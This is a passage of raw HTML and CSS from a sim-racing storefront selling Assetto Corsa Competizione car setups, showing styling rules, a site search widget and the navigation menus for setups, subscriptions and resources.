	.setup-lap-time-image img{
		height: 345px;
		width: 100%;
}
}
/* discordWidget POPUP */
#discord-widget.fixed{
	background: #000000db;
position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
	width: 100%;
	height: 100%;
}
#discord-widget.fixed .discordWidget-wraper{
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
}
#discord-widget.fixed #discordWidget{
		width: 600px;
}
.discord-icon-menu{
	display: flex;
	align-items: center;
}
@media all and (max-width: 620px){
#discord-widget.fixed #discordWidget{
		width: 400px;
}
}
#discord-widget #closePopup{
	display:none;
  text-align:right;
}
#discord-widget #closePopup svg{
		fill: white;
}
#discord-widget.fixed #closePopup{
	display:block;
}

/* Cookie Policy Widget  */
.cky-btn-revisit-wrapper {
	display: none!important;
}

/* Search Widget */
	.site-header-above-section-center aside{
min-width: 600px!important;
	}
.site-header.sticky .ast-above-header-wrap  {
	height: 0;
}
.ast-above-header-wrap  {
	transition: height .5s ease;
}
/* Download Files */
.woocommerce-MyAccount-content .pagination .page-numbers{
		display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    color: #ffffff;
    text-decoration: none;
    background-color: #a527d0;
    border: 1px solid #ccc;
    border-radius: 3px;
			}
.woocommerce-MyAccount-content .pagination 
.page-numbers.current{
	background-color: white!important;
   color: #a527d0;
   border: 1px solid #a527d0;
			}
table.table.table-bordered.download-files-table {
    margin-top: 15px;
}
.custom-download-limit{
    margin-bottom: 15px;
}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-11365 single-format-standard wp-custom-logo theme-astra woocommerce-no-js unselectable woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header woolentor-empty-cart elementor-page-221 ast-normal-title-enabled elementor-default elementor-kit-49">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVBSWJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="elementor-library-3" class="widget widget_elementor-library"><style id="elementor-post-2042834">.elementor-2042834 .elementor-element.elementor-element-9b19e03 > .elementor-container{max-width:608px;}.elementor-2042834 .elementor-element.elementor-element-9b19e03{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-2042834 .elementor-element.elementor-element-457f7bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__submit{color:var( --e-global-color-981e8c2 );background-color:var( --e-global-color-8b8f4e6 );padding:12px 12px 12px 12px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-area{box-shadow:0px 0px 5px 0px rgba(122.39999999999999, 122.39999999999999, 122.39999999999999, 0.5);border-style:none;border-radius:10px 10px 10px 10px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-title{color:var( --e-global-color-8b8f4e6 );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#D0D0D0;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-thumbnail{width:60px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{font-size:14px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-count{font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__full-results{font-size:16px;text-transform:uppercase;color:var( --e-global-color-981e8c2 );}/* Start custom CSS for jet-ajax-search, class: .elementor-element-415bc34 */.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{
    text-align: start;
}
.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-footer{
    background-color: #3c3c3c;
    border-radius: 0 0 9px 9px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2042834" class="elementor elementor-2042834" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b19e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b19e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-457f7bb" data-id="457f7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415bc34 elementor-widget elementor-widget-jet-ajax-search" data-id="415bc34" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;yes&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://solox.gg/" role="search" target="_blank">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-415bc34" class="screen-reader-text">Search ...</label>
						<input id="search-input-415bc34" class="jet-ajax-search__field" type="search" placeholder="Find Setups Or Resources ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;]}" name="jet_ajax_search_settings" />
										<input type="hidden" value="post,product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Results</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">See all results</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-2022174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-2042007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li id="menu-item-2022175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li id="menu-item-2022176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li id="menu-item-2022177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li id="menu-item-2047150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li id="menu-item-2025798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li id="menu-item-2026842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li id="menu-item-2026226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li id="menu-item-2026215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li id="menu-item-2026216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li id="menu-item-2026222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li id="menu-item-2024099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li id="menu-item-2029534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li id="menu-item-2022205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
												</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://solox.gg/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						><span class="ast-icon icon-basket"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-basket-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
